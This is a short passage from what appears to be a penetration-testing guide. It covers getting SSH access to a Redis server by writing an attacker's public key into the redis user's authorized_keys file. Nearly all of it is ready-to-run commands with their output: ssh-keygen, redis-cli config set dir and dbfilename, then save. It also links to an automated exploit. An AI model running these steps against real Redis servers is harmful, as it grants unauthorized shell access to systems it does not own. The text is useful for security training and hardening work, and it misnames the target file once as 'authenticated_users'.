 SSH
Please be aware config get dir result can be changed after other manually exploit commands.
Suggest to run it first right after login into Redis. In the output of config get dir you could find
the home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know
where you can write the authenticated_users file to access via ssh with the user redis. If you
know the home of other valid user where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n")
> spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set
ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit